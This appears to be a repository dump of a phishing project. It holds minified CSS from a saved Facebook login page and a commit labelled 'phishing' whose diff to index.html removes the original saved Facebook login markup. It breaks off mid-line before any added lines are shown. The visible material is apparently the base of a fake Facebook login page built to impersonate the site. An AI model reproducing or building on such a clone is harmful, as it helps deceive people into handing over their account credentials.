._517h,a.async_saving._517h,._517h._42fr{background-color:#f5f6f7;border-color:#dddfe2;color:#bec3c9}._517h._42fs{color:#4080ff}._4jy1,._9w8q,._4jy2{color:#fff}._4jy1{background-color:#4267b2;border-color:#4267b2}._4jy1:hover{background-color:#365899;border-color:#365899}._4jy1:active,._4jy1._42fs{background-color:#29487d;border-color:#29487d}form.async_saving ._4jy1,a.async_saving._4jy1,._4jy1._42fr{background-color:#9cb4d8;border-color:#9cb4d8}._4jy2{background-color:#42b72a;border-color:#42b72a}._4jy2:hover{background-color:#36a420;border-color:#36a420}._4jy2:active,._4jy2._42fs{background-color:#2b9217;border-color:#2b9217}form.async_saving ._4jy2,a.async_saving._4jy2,._4jy2._42fr{background-color:#ace0a2;border-color:#ace0a2}._9w8q{background-color:#fa3e3e;border-color:#fa3e3e}._9w8q:hover{background-color:#db1d24;border-color:#db1d24}._9w8q:active,._9w8q._42fs{background-color:#c70b11;border-color:#c70b11}form.async_saving ._9w8q,a.async_saving._9w8q,._9w8q._42fr{background-color:#f77c7c;border-color:#f77c7c}._59pe,form.async_saving ._59pe,a.async_saving._59pe,._59pe._42fr{background:none;border-color:transparent}._517i,._517i._42fr:active,._517i._42fr._42fs{height:18px;line-height:18px}._4jy3,._4jy3._42fr:active,._4jy3._42fr._42fs{line-height:22px}._4jy4,._4jy4._42fr:active,._4jy4._42fr._42fs{line-height:26px;padding:0 10px}._4jy5,._4jy5._42fr:active,._4jy5._42fr._42fs{line-height:34px;padding:0 16px}._4jy6,._4jy6._42fr:active,._4jy6._42fr._42fs{line-height:42px;padding:0 24px}._51xa ._4jy0{border-radius:0;display:inline-block;margin:0!important;margin-left:-1px!important;position:relative;z-index:1}._51xa>._4jy0:first-child,._51xa>:first-child ._4jy0{border-radius:2px 0 0 2px;margin-left:0!important}._51xa>._4jy0:last-child,._51xa>:last-child ._4jy0{border-radius:0 2px 2px 0}._51xa>._4jy0:only-child,._51xa>:only-child ._4jy0{border-radius:2px}._51xa ._4jy0._42fr{z-index:0}._51xa ._4jy0._4jy1,._51xa ._4jy0._9w8q,._51xa ._4jy0._4jy2{z-index:2}._51xa ._4jy0:focus{z-index:3}._51xa ._4jy1+.uiPopover>._4jy1:not(:focus):after{background-color:#f5f6f7;bottom:-1px;content:'';display:block;left:-1px;position:absolute;top:-1px;width:1px}._4jy0._52nf{cursor:default}._9c6._9c6{background-clip:padding-box;border-color:rgba(0, 0, 0, .4)}._3y89 ._4jy0{border-bottom-width:0;border-top-width:0}._3y89>._4jy0:first-child,._3y89>:first-child ._4jy0{border-left-width:0;border-radius:1px 0 0 1px}._3y89>._4jy0:last-child,._3y89>:last-child ._4jy0{border-radius:0 1px 1px 0;border-right-width:0}._6n1z._4jy6,._6n1z._4jy6._42fr:active,._6n1z._4jy6._42fr._42fs{padding:0 0}._6n1z._517h,._6n1z._59pe:focus,._6n1z._59pe:hover{background-color:#fff;border-color:transparent}._aiv4{opacity:.4}._aiv4::after{animation:xuiButtonLoadingSpinner 1s ease infinite;border:2px solid transparent;border-radius:50%;border-top-color:#000;bottom:0;content:'';height:12px;left:0;margin:auto;position:absolute;right:0;top:0;width:12px}@keyframes xuiButtonLoadingSpinner{from{transform:rotate(0turn)}to{transform:rotate(1turn)}}
._585n{background-color:#3578e5;border:1px solid #3578e5;border-radius:3px;overflow:hidden;padding:0 0 0 40px}._585o{background-color:#fa3e3e;border-color:#fa3e3e}._3qh4{background-color:#42b72a;border-color:#42b72a}._1wpa{background-color:#f79c2d;border-color:#f79c2d}._5d83{background-color:#ccd0d5;border-color:#ccd0d5}._585p{float:left;margin:8px 0 0 -30px}._585r{background:#fff;margin:0;padding:9px 10px}._2i-a{padding-right:30px}._585q{float:right;margin:12px 12px 0 0}._585n a{font-weight:bold}
._4-u5{background-color:#e9ebee}._2a1j ._65qq{background:#fafbfc}._65qq{background:#fff}._469s{background-color:#000}._4-u7{background-color:#3578e5}._57d8{background-color:#f5f6f7}._4-u8{background-color:#fff}
.UIPage_LoggedOut .UIFullPage_Container,.UIPage_LoggedOut .UIStandardFrame_Container{padding-bottom:46px;padding-top:46px;width:auto}.UIPage_LoggedOut .fbPhotosGrid .photoDetails{width:inherit}
._4ki>li{border-width:0 0 0 1px;display:inline-block}._4kg>li{border-width:1px 0 0 0}._509->li{vertical-align:top}._509_>li{vertical-align:middle}._50a0>li{vertical-align:bottom}.uiList>li:first-child{border-width:0}._4ks>li{border-color:#ebedf0;border-style:solid}._4kt>li{border-color:#ccc;border-style:solid}._4ku>li{border-color:#aaa;border-style:solid}._4of{color:#365899;list-style-type:square;margin-left:12px}._7lda{list-style-type:disc;margin-left:16px}._7lda>._7ldb{text-indent:-2px}._4ki._703>li{padding-left:20px;padding-right:20px}._4ki._704>li{padding-left:5px;padding-right:5px}._4ki._6-j>li{padding-left:10px;padding-right:10px}._4ki._6-i>li{padding-right:0}._4kg._704>li{padding-top:5px;padding-bottom:5px}._4kg._6-j>li{padding-top:10px;padding-bottom:10px}._4kg._703>li{padding-top:20px;padding-bottom:20px}._4kg._6-i>li{padding-bottom:0}._4kg._6-h>li:first-child{padding-top:0}._4kg._6-h>li:last-child{padding-bottom:0}._4ki._6-h>li:first-child{padding-left:0}._4ki._6-h>li:last-child{padding-right:0}
._50f3{font-size:12px;line-height:16px}._50f4{font-size:14px;line-height:18px}._50f5{font-size:16px;line-height:20px}._50f6{font-size:18px;line-height:22px}._2iei{font-size:40px;line-height:48px}._2iej{font-size:24px;line-height:28px}._2iek{font-size:20px;line-height:24px}._2iel{font-size:16px;line-height:20px}._2iem{font-size:14px;line-height:18px}._2ien{font-size:14px;line-height:18px}._2ieo{font-size:13px;line-height:17px}._2iep{font-size:12px;line-height:16px}._2ieq{font-size:12px;line-height:16px}._50f7{font-weight:600}._5kx5{font-weight:normal}._50f8{color:#90949c}._c24{color:#4b4f56}._50f9{color:#1d2129}._2iev{color:#1c1e21}._2iex{color:#606770}._2iey{color:#bec3c9}._rzx{color:#385898}._rzy{color:#8d949e}._2ier{color:#fff}._1hk0{color:#1877f2}._2iet{color:#00a400}._2ieu{color:#fa383e}._2iez{color:#ccc}._2ie-{color:#4a4a4a}._2ie_{color:#373737}#facebook ._5s6c._5s6c,._5s6c{font-family:Georgia, serif;letter-spacing:normal}#facebook ._6mv-._6mv-,._6mv-{font-family:'Open Dyslexic';letter-spacing:normal}.CometSettingsPage ._2iep,.CometSettingsPage ._2ieq,.CometSettingsPage ._50f4{font-size:15px;line-height:20px}.CometSettingsPage ._50f4{font-weight:500}
._8tm{padding:0}._2phz{padding:4px}._2ph-{padding:8px}._2ph_{padding:12px}._2pi0{padding:16px}._2pi1{padding:20px}._40c7{padding:24px}._2o1j{padding:36px}._6buq{padding-bottom:0;padding-top:0}._2pi2{padding-bottom:4px;padding-top:4px}._2pi3{padding-bottom:8px;padding-top:8px}._2pi4{padding-bottom:12px;padding-top:12px}._2pi5{padding-bottom:16px;padding-top:16px}._2pi6{padding-bottom:20px;padding-top:20px}._2o1k{padding-bottom:24px;padding-top:24px}._2o1l{padding-bottom:36px;padding-top:36px}._6bua{padding-left:0;padding-right:0}._2pi7{padding-left:4px;padding-right:4px}._2pi8{padding-left:8px;padding-right:8px}._2pi9{padding-left:12px;padding-right:12px}._2pia{padding-left:16px;padding-right:16px}._2pib{padding-left:20px;padding-right:20px}._2o1m{padding-left:24px;padding-right:24px}._2o1n{padding-left:36px;padding-right:36px}._iky{padding-top:0}._2pic{padding-top:4px}._2pid{padding-top:8px}._2pie{padding-top:12px}._2pif{padding-top:16px}._2pig{padding-top:20px}._2owm{padding-top:24px}._div{padding-right:0}._2pih{padding-right:4px}._2pii{padding-right:8px}._2pij{padding-right:12px}._2pik{padding-right:16px}._2pil{padding-right:20px}._31wk{padding-right:24px}._2phb{padding-right:32px}._au-{padding-bottom:0}._2pim{padding-bottom:4px}._2pin{padding-bottom:8px}._2pio{padding-bottom:12px}._2pip{padding-bottom:16px}._2piq{padding-bottom:20px}._2o1p{padding-bottom:24px}._4gao{padding-bottom:32px}._1cvx{padding-left:0}._2pir{padding-left:4px}._2pis{padding-left:8px}._2pit{padding-left:12px}._2piu{padding-left:16px}._2piv{padding-left:20px}._2o1q{padding-left:24px}._2o1r{padding-left:36px}
.sp_EP9wX8qDDvu_1_5x{background-image:url(/rsrc.php/v3/yD/r/xwLUdhnPYNj.png);background-size:284px 320px;background-repeat:no-repeat;display:inline-block;height:24px;width:20px}.sp_EP9wX8qDDvu_1_5x.sx_c5041a{width:282px;height:250px;background-position:0 0}.sp_EP9wX8qDDvu_1_5x.sx_30f89e{width:24px;background-position:-170px -252px}.sp_EP9wX8qDDvu_1_5x.sx_408cf7{height:20px;background-position:-222px -252px}.sp_EP9wX8qDDvu_1_5x.sx_b6874c{height:20px;background-position:-244px -252px}.sp_EP9wX8qDDvu_1_5x.sx_9f2eee{width:24px;background-position:-196px -252px}.sp_EP9wX8qDDvu_1_5x.sx_5969e7{height:12px;background-position:0 -288px}.sp_EP9wX8qDDvu_1_5x.sx_77fffd{width:16px;height:16px;background-position:-266px -252px}.sp_EP9wX8qDDvu_1_5x.sx_b272bb{width:16px;height:16px;background-position:0 -302px}.sp_EP9wX8qDDvu_1_5x.sx_502b0f{width:6px;height:14px;background-position:-24px -302px}.selected .sp_EP9wX8qDDvu_1_5x.sx_502b0f{background-position:-18px -302px}.sp_EP9wX8qDDvu_1_5x.sx_66a99e{width:10px;height:6px;background-position:-170px -278px}.sp_EP9wX8qDDvu_1_5x.sx_50f2e6{width:168px;height:34px;background-position:0 -252px}.sp_EP9wX8qDDvu_1_5x.sx_8c59a3{width:12px;height:12px;background-position:-22px -288px}/*FB_PKG_DELIM*/

#bootloader_q15W6Ik{height:42px;}.bootloader_q15W6Ik{display:block!important;}
---- web/index/yotEdcUw9Gj.css ----
.fixed_elem,.fixed_always{position:fixed!important}.tinyHeight .fixed_elem{position:static!important}.chrome .fixed_elem,.chrome .fixed_always{transform:translateZ(0)}.tinyHeight .chrome .fixed_elem{transform:none}
.uiContextualLayerPositioner{height:0;position:absolute;z-index:202}.uiContextualLayer{position:absolute}div.uiContextualLayerPositionerFixed{position:fixed}.uiContextualLayerParent{position:relative}#globalContainer.bizWebLoginContainer{overflow-x:hidden}/*FB_PKG_DELIM*/

#bootloader_DcLQ9Pg{height:42px;}.bootloader_DcLQ9Pg{display:block!important;}
---- web/index/1FPNULrhhBJ.css ----
._42ft{cursor:pointer;display:inline-block;text-decoration:none;white-space:nowrap}._42ft:hover{text-decoration:none}._42ft+._42ft{margin-left:4px}._42fr,._42fs{cursor:default}._afhc{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}
._4jnw{margin:0}._3-8h{margin:4px}._3-8i{margin:8px}._3-8j{margin:12px}._3-8k{margin:16px}._3-8l{margin:20px}._2-5b{margin:24px}._1kbd{margin-bottom:0;margin-top:0}._3-8m{margin-bottom:4px;margin-top:4px}._3-8n{margin-bottom:8px;margin-top:8px}._3-8o{margin-bottom:12px;margin-top:12px}._3-8p{margin-bottom:16px;margin-top:16px}._3-8q{margin-bottom:20px;margin-top:20px}._2-ox{margin-bottom:24px;margin-top:24px}._1a4i{margin-left:0;margin-right:0}._3-8r{margin-left:4px;margin-right:4px}._3-8s{margin-left:8px;margin-right:8px}._3-8t{margin-left:12px;margin-right:12px}._3-8u{margin-left:16px;margin-right:16px}._3-8v{margin-left:20px;margin-right:20px}._6bu9{margin-left:24px;margin-right:24px}._5soe{margin-top:0}._3-8w{margin-top:4px}._3-8x{margin-top:8px}._3-8y{margin-top:12px}._3-8z{margin-top:16px}._3-8-{margin-top:20px}._4aws{margin-top:24px}._2-jz{margin-right:0}._3-8_{margin-right:4px}._3-90{margin-right:8px}._3-91{margin-right:12px}._3-92{margin-right:16px}._3-93{margin-right:20px}._y8t{margin-right:24px}._5emk{margin-bottom:0}._3-94{margin-bottom:4px}._3-95{margin-bottom:8px}._3-96{margin-bottom:12px}._3-97{margin-bottom:16px}._3-98{margin-bottom:20px}._20nr{margin-bottom:24px}._av_{margin-left:0}._3-99{margin-left:4px}._3-9a{margin-left:8px}._3-9b{margin-left:12px}._3-9c{margin-left:16px}._3-9d{margin-left:20px}._4m0t{margin-left:24px}._a82f{margin-left:28px}/*FB_PKG_DELIM*/

#bootloader_0Bj1L9r{height:42px;}.bootloader_0Bj1L9r{display:block!important;}
---- web/index/BUHpS4kK6Zz.css ----
._2agf{word-wrap:normal}._2agf._4o_4{display:inline-flex}._55pe{display:inline-block;overflow:hidden;text-overflow:ellipsis;vertical-align:top;white-space:nowrap}
i.img{-ms-high-contrast-adjust:none}i.img u{clip:rect(1px, 1px, 1px, 1px);height:1px;left:auto;overflow:hidden;position:absolute;white-space:nowrap;width:1px}
.lfloat{float:left}.rfloat{float:right}
.openToggler{z-index:100}.uiToggleFlyout,.toggleTargetClosed,.openToggler .uiToggleFlyout .uiToggleFlyout{display:none}.openToggler .uiToggleFlyout,.openToggler .uiToggleFlyout .openToggler .uiToggleFlyout{display:block}.hideToggler{border:0;height:0;opacity:0;overflow:hidden;pointer-events:none;position:absolute;width:0}
._55ym{animation:rotateSpinner 1.2s steps(20, end) infinite;display:inline-block;vertical-align:middle}._55yn._55yo{background-image:url(/rsrc.php/v3/yD/r/MKQzjVd1bVq.png);height:12px;width:12px}._55yn._55yp{background-image:url(/rsrc.php/v3/yA/r/lHmjAzNKBcg.png);height:12px;width:12px}._55yq{background-image:url(/rsrc.php/v3/yH/r/xgVgalBG80z.png);height:24px;width:24px}._5tqs{animation-play-state:paused;display:none}._5tqs.async_saving,.async_saving ._5tqs{animation-play-state:running;display:inline-block}._2y32{animation-play-state:paused}._5d9-{animation:none;background-repeat:no-repeat}._5d9-._55yn{background-image:url(/rsrc.php/v3/y4/r/Rw9OLEzMGY9.gif);background-repeat:no-repeat;background-size:16px 10px;background-position:0 2px;height:16px;width:16px}._5d9-._55yq{background-image:url(/rsrc.php/v3/y5/r/QoWXpuetsyB.gif);background-repeat:no-repeat;background-size:32px 32px;background-position:0 2px;height:32px;width:32px}@keyframes rotateSpinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}
._6a{display:inline-block}._6d{vertical-align:bottom}._6b{vertical-align:middle}._6e{vertical-align:top}._5u5j{width:100%}
._ohe{float:left}._ohf{float:right}._ohf>.horizontal{align-items:center;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center}
._5upp{background-color:transparent;border:0 none;cursor:pointer;font-size:0!important;overflow:hidden;padding:0;vertical-align:middle}.highContrast ._5upp{font-size:11px!important;height:auto;width:auto}/*FB_PKG_DELIM*/

#bootloader_JG0XRy3{height:42px;}.bootloader_JG0XRy3{display:block!important;}

==== commit 315b0d96: "phishing" ====
--- a/web/index.html
+++ b/web/index.html
@@ -1,32 +1,71 @@
 <!DOCTYPE html>
-<!-- saved from url=(0025)https://www.facebook.com/ -->
-<html lang="en" id="facebook" class=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta name="referrer" content="origin-when-crossorigin" id="meta_referrer"><script nonce="">function envFlush(a){function b(b){for(var c in a)b[c]=a[c]}window.requireLazy?window.requireLazy(["Env"],b):(window.Env=window.Env||{},b(window.Env))}envFlush({"useTrustedTypes":false,"isTrustedTypesReportOnly":false,"ajaxpipe_token":"AXgG9JgE97_Tt6en_j8","remove_heartbeat":false,"stack_trace_limit":30,"timesliceBufferSize":5000,"show_invariant_decoder":false,"compat_iframe_token":"AQ6paJh3kZg-OXyUBHE","isCQuick":false});</script><script nonce="">(function(a){function b(b){if(!window.openDatabase)return;b.I_AM_INCOGNITO_AND_I_REALLY_NEED_WEBSQL=function(a,b,c,d){return window.openDatabase(a,b,c,d)};window.openDatabase=function(){throw new Error()}}b(a)})(this);</script><style nonce=""></style><script nonce="">__DEV__=0;</script><noscript><meta http-equiv="refresh" content="0; URL=/?_fb_noscript=1" /></noscript><link rel="manifest" id="MANIFEST_LINK" href="https://www.facebook.com/data/manifest/" crossorigin="use-credentials"><title id="pageTitle">Facebook – log in or sign up</title><meta name="google" content="notranslate"><meta property="og:site_name" content="Facebook"><meta property="og:url" content="https://www.facebook.com/"><meta property="og:image" content="https://www.facebook.com/images/fb_logo/app-facebook-circle-bp.png"><meta property="og:locale" content="en_GB"><link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.facebook.com/"><link rel="alternate" media="handheld" href="https://m.facebook.com/"><meta name="description" content="Log in to Facebook to start sharing and connecting with your friends, family and people you know."><script type="application/ld+json" nonce="">{"\u0040context":"http:\/\/schema.org","\u0040type":"WebSite","name":"Facebook","url":"https:\/\/en-gb.facebook.com\/"}</script><link rel="canonical" href="https://www.facebook.com/"><link rel="icon" href="https://static.xx.fbcdn.net/rsrc.php/yv/r/B8BxsscfVBr.ico"><link type="text/css" rel="stylesheet" href="./index/dEfRyL-WUiI.css" data-bootloader-hash="hhNCITx">
-<link type="text/css" rel="stylesheet" href="./index/GQJK-uXm7sW.css" data-bootloader-hash="vrinQF3">
-<link type="text/css" rel="stylesheet" href="./index/RspwE1UYLwr.css" data-bootloader-hash="Pud6B2Z">
-<link type="text/css" rel="stylesheet" href="./index/e79QH5LOXFP.css" data-bootloader-hash="q15W6Ik">
-<link type="text/css" rel="stylesheet" href="./index/yotEdcUw9Gj.css" data-bootloader-hash="DcLQ9Pg">
-<link type="text/css" rel="stylesheet" href="./index/1FPNULrhhBJ.css" data-bootloader-hash="0Bj1L9r">
-<link type="text/css" rel="stylesheet" href="./index/BUHpS4kK6Zz.css" data-bootloader-hash="JG0XRy3">
-<script src="./index/YNf6XFNIRLp.js.download" data-bootloader-hash="4MtYcQP" nonce=""></script>
-<script nonce="">requireLazy(["HasteSupportData"],function(m){m.handle({"clpData":{"1838142":{"r":1,"s":1},"4883":{"r":1,"s":1},"1814852":{"r":1},"1848815":{"r":10000,"s":1}},"gkxData":{"676837":{"result":false,"hash":"AT4N8wBZA8ctCdHw_hE"},"708253":{"result":false,"hash":"AT5n4hBL3YTMnQWt-sE"},"1167394":{"result":false,"hash":"AT7BpN-tlUPwbIIFPEw"},"1073500":{"result":false,"hash":"AT7aJmfnqWyioxOOmWQ"},"1224637":{"result":false,"hash":"AT7JRluWxuwDm3Xz7gA"},"1263340":{"result":false,"hash":"AT5bwizWgDaFQudm3F0"},"1857581":{"result":false,"hash":"AT5yTxGMp6le0PAtPJI"}},"qexData":{"662":{"r":null}}})});requireLazy(["TimeSliceImpl","ServerJS"],function(TimeSlice,ServerJS){(new ServerJS()).handle({"define":[["ServerNonce",[],{"ServerNonce":"DW_5qE6fdIDHMCf7Hk7cwR"},141],["KSConfig",[],{"killed":{"__set":["MLHUB_FLOW_AUTOREFRESH_SEARCH","WORKPLACE_DISPLAY_TEXT_EVIDENCE_REPORTING","BUSINESS_INVITE_FLOW_WITH_SELLER_PROFILE","BUSINESS_GRAPH_SETTING_APP_ASSIGNED_USERS_NEW_API","BUSINESS_GRAPH_SETTING_BU_ASSIGNED_USERS_NEW_API","BUSINESS_GRAPH_SETTING_ESG_ASSIGNED_USERS_NEW_API","BUSINESS_GRAPH_SETTING_PRODUCT_CATALOG_ASSIGNED_USERS_NEW_API","BUSINESS_GRAPH_SETTING_SESG_ASSIGNED_USERS_NEW_API","BUSINESS_GRAPH_SETTING_WABA_ASSIGNED_USERS_NEW_API","FORCE_FETCH_BOOSTED_COMPONENT_AFTER_ADS_CREATION","VIDEO_DIMENSIONS_FROM_PLAYER_IN_UPLOAD_DIALOG","SNIVY_GROUP_BY_EVENT_TRACE_ID_AND_NAME","ADS_STORE_VISITS_METRICS_DEPRECATION","AD_DRAFT_ENABLE_SYNCRHONOUS_FRAGMENT_VALIDATION","SEPARATE_MESSAGING_COMACTIVITY_PAGE_PERMS","LAB_NET_NEW_UI_RELEASE","POCKET_MONSTERS_CREATE","POCKET_MONSTERS_DELETE","WORKPLACE_PLATFORM_SECURE_APPS_MAILBOXES","POCKET_MONSTERS_UPDATE_NAME","IC_DISABLE_MERGE_TOOL_FEED_CHECK_FOR_REPLACE_SCHEDULE","ADS_EPD_IMPACTED_ADVERTISER_MIGRATE_XCONTROLLER","BIZ_INBOX_POP_UP_TIP_NAVIGATION_BUG_FIX","EO_STORE_HOME_PAGE_COVID19_BANNER","TPA_SRT_TRANSLATION","WORKROOMS_REQUEST_TAGGING_TAG_NO_INIT_BY_VC_GALAXY"]},"ko":{"__set":["3OsLvnSHNTt","8NAceEy9JZo","7FOIzos6XJX","4j36SVzvP3w","4NSq3ZC4ScE","53gCxKq281G","3yzzwBY7Npj","1onzIv0jH6H","8PlKuowafe8","4SIH2GRVX5W","2dhqRnqXGLQ","2WgiNOrHVuC","amKHb4Cw4WI","8rDvN9vWdAK","5BdzWGmfvrA","DDZhogI19W","acrJTh9WGdp","1oOE64fL4wO","5XCz1h9Iaw3","7r6mSP7ofr2","6DGPLrRdyts","aWxCyi1sEC7","awYA7fn2Bse","Fl3bH3ozLe","3sKizTQ6byg","6XsXQ2qHw8y"]}},2580],["InitialCookieConsent",[],{"deferCookies":false,"initialConsent":[1],"noCookies":false,"shouldShowCookieBanner":false},4328],["ServerTimeData",[],{"serverTime":1696400836661,"timeOfRequestStart":1696400836635.5,"timeOfResponseStart":1696400836635.5},5943],["URLFragmentPreludeConfig",[],{"hashtagRedirect":true,"fragBlacklist":["nonce","access_token","oauth_token","xs","checkpoint_data","code"]},137],["CometPersistQueryParams",[],{"relative":{},"domain":{}},6231],["CookieDomain",[],{"domain":"facebook.com"},6421],["CurrentAdAccountInitialData",[],{"AD_ACCOUNT_ID":null},6828],["BootloaderConfig",[],{"deferBootloads":false,"jsRetries":[200,500],"jsRetryAbortNum":2,"jsRetryAbortTime":5,"silentDups":false,"timeout":60000,"hypStep4":false,"phdOn":false,"btCutoffIndex":2026,"fastPathForAlreadyRequired":true,"earlyRequireLazy":false,"translationRetries":[200,500],"translationRetryAbortNum":3,"translationRetryAbortTime":50},329],["CSSLoaderConfig",[],{"timeout":5000,"modulePrefix":"BLCSS:","forcePollForBootloader":true,"loadEventSupported":true},619],["CookieCoreConfig",[],{"c_user":{"t":31536000,"s":"None"},"cppo":{"t":86400,"s":"None"},"dpr":{"t":604800,"s":"None"},"fbl_ci":{"t":31536000,"s":"None"},"fbl_cs":{"t":31536000,"s":"None"},"fbl_st":{"t":31536000,"s":"Strict"},"i_user":{"t":31536000,"s":"None"},"locale":{"t":604800,"s":"None"},"m_ls":{"t":34560000,"s":"None"},"m_pixel_ratio":{"t":604800,"s":"None"},"noscript":{"s":"None"},"presence":{"t":2592000,"s":"None"},"sfau":{"s":"None"},"usida":{"s":"None"},"vpd":{"t":5184000,"s":"Lax"},"wd":{"t":604800,"s":"Lax"},"wl_cbv":{"t":7776000,"s":"None"},"x-referer":{"s":"None"},"x-src":{"t":1,"s":"None"}},2104],["CurrentCommunityInitialData",[],{},490],["CurrentEnvironment",[],{"facebookdotcom":true,"messengerdotcom":false,"workplacedotcom":false,"instagramdotcom":false,"workdotmetadotcom":false,"horizondotmetadotcom":false},827],["CurrentUserInitialData",[],{"ACCOUNT_ID":"0","USER_ID":"0","NAME":"","SHORT_NAME":null,"IS_BUSINESS_PERSON_ACCOUNT":false,"HAS_SECONDARY_BUSINESS_PERSON":false,"IS_FACEBOOK_WORK_ACCOUNT":false,"IS_MESSENGER_ONLY_USER":false,"IS_DEACTIVATED_ALLOWED_ON_MESSENGER":false,"IS_MESSENGER_CALL_GUEST_USER":false,"IS_WORK_MESSENGER_CALL_GUEST_USER":false,"IS_WORKROOMS_USER":false,"APP_ID":"256281040558","IS_BUSINESS_DOMAIN":false},270],["DTSGInitialData",[],{},258],["ISB",[],{},330],["LSD",[],{"token":"AVranVUGHNs"},323],["SiteData",[],{"server_revision":1009028947,"client_revision":1009027080,"tier":"","push_phase":"C3","pkg_cohort":"BP:DEFAULT","haste_session":"19634.BP:DEFAULT.2.0..0.0","pr":1.5,"haste_site":"www","manifest_base_uri":"https:\/\/static.xx.fbcdn.net","manifest_origin":null,"manifest_version_prefix":null,"be_one_ahead":false,"is_rtl":false,"is_comet":false,"is_experimental_tier":false,"is_jit_warmed_up":false,"hsi":"7285986112647074565","semr_host_bucket":"5","bl_hash_version":2,"skip_rd_bl":true,"comet_env":0,"wbloks_env":false,"spin":4,"__spin_r":1009027080,"__spin_b":"trunk","__spin_t":1696400836,"vip":"157.240.201.35"},317],["SprinkleConfig",[],{"param_name":"jazoest","version":2,"should_randomize":false},2111],["UserAgentData",[],{"browserArchitecture":"64","browserFullVersion":"118.0.2088.27","browserMinorVersion":0,"browserName":"Edge (Chromium Based)","browserVersion":118,"deviceName":"Unknown","engineName":"WebKit","engineVersion":"537.36","platformArchitecture":"64","platformName":"Windows","platformVersion":"10","platformFullVersion":"10"},527],["PromiseUsePolyfillSetImmediateGK",[],{"www_always_use_polyfill_setimmediate":false},2190],["CurrentBusinessUser",[],{"business_id":null,"business_persona_id":null,"business_role":null,"business_user_id":null,"businessAccountName":null,"email":null,"first_name":null,"ip_permission":null,"isBusinessPerson":false,"isFacebookWorkAccount":false,"isInstagramBusinessPerson":false,"isEnterpriseBusiness":false,"shouldHideComponentsByUnsupportedFirstPartyTools":false,"shouldShowAccountSwitchComponents":false,"isUserOptInAccountSwitchInfraUpgrade":false,"business_profile_pic_url":null,"enterprise_profile_pic_url":null,"isTwoFacNewFlow":false,"last_name":null,"personal_user_id":"0","is_ads_feature_limited":null,"is_business_banhammered":null,"expiry_time":null,"has_verified_email":null,"permitted_business_account_task_ids":[]},2654],["JSErrorLoggingConfig",[],{"appId":256281040558,"extra":[],"reportInterval":50,"sampleWeight":null,"sampleWeightKey":"__jssesw","projectBlocklist":[]},2776],["DataStoreConfig",[],{"expandoKey":"__FB_STORE","useExpando":true},2915],["CookieCoreLoggingConfig",[],{"maximumIgnorableStallMs":16.67,"sampleRate":9.7e-5,"sampleRateClassic":1.0e-10,"sampleRateFastStale":1.0e-8},3401],["ImmediateImplementationExperiments",[],{"prefer_message_channel":true},3419],["DTSGInitData",[],{"token":"","async_get_token":""},3515],["UriNeedRawQuerySVConfig",[],{"uris":["dms.netmng.com","doubleclick.net","r.msn.com","watchit.sky.com","graphite.instagram.com","www.kfc.co.th","learn.pantheon.io","www.landmarkshops.in","www.ncl.com","s0.wp.com","www.tatacliq.com","bs.serving-sys.com","kohls.com","lazada.co.th","xg4ken.com","technopark.ru","officedepot.com.mx","bestbuy.com.mx","booking.com","nibio.no"]},3871],["WebConnectionClassServerGuess",[],{"connectionClass":"MODERATE"},4705],["CometAltpayJsSdkIframeAllowedDomains",[],{"allowed_domains":["https:\/\/live.adyen.com","https:\/\/integration-facebook.payu.in","https:\/\/